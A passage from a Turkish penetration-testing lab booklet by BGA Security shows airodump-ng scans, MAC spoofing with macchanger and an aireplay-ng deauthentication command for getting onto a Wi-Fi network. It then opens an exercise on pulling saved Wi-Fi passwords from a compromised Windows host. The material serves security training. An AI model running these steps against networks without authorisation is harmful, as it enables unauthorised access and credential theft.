 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
 Aireplay-ng
Adımlar:
1.Adım: Hedef wifi noktasının belirlenmesi ve o bağlantıdan IP alan bir clientin MAC adresinin bulunması.
root@bt:~# airodump-ngwlan1
CH 10 ][ Elapsed:2 mins][ 2012-12-22 07:24
BSSID PWR Beacons #Data,#/s CH MB ENC CIPHER AUTHESSID
00:13:49:E8:E7:50 -1 0 1 0 158 -1 WEP WEP <length: 0>
F8:D1:11:44:34:37 -45 113 0 0 1 54e WPA2CCMP PSK spartaq
38:22:9D:43:18:8C -74 48 0 0 6 54 WPA TKIP PSK Jackson
BSSID STATION PWR Rate Lost Frames Probe
00:13:49:E8:E7:50 D8:30:62:95:9B:C1 -74 0 - 2 38 23 ozermobile
F8:D1:11:44:34:37 B8:8D:12:22:0D:A0 -18 0 - 1 0 5
(notassociated) 84:85:06:96:BF:16 -40 0 - 1 0 2
(notassociated) 48:DC:FB:7D:4C:E0 -68 0 - 1 0 12 Jackson
2.Adım: Station ile belirtilen MAC adresleri client’lara ait mac adresleridir. Bu adres alınır ve kendi
sistemimizie atanırbununiçinmacchangerveyaifconfigkomutlarıkullanılabilir.
root@bt:~# macchanger-m D8:30:62:95:9B:C1 wlan1
3.Adım: Bu mac adresini kendimizeatadıktansonrabuclientdüşürmemizgerekecek
root@bt:~# aireplay-ng-01000 -a 00:13:49:E8:E7:50 -c D8:30:62:95:9B:C1 wlan1
4.Adım: Hedef wifi noktasınaartıkclientlardanbirine aitsahte macadresi ile bağlantıyapılabilir.
Ek Kaynaklar:
-----
Uygulama No:BGA-PT-34
Uygulama Adı: Windows Sistemde Kayıtlı Wifi Parolalarının Bulunması
Amaç: Ele geçirilen bir windows makina üzerinden ortamdaki digger kablosuz ağlara ait parolaların
bulunmasıve diğerağlarada sızma.
KullanılanAraçlar:
 WirelessKeyView
 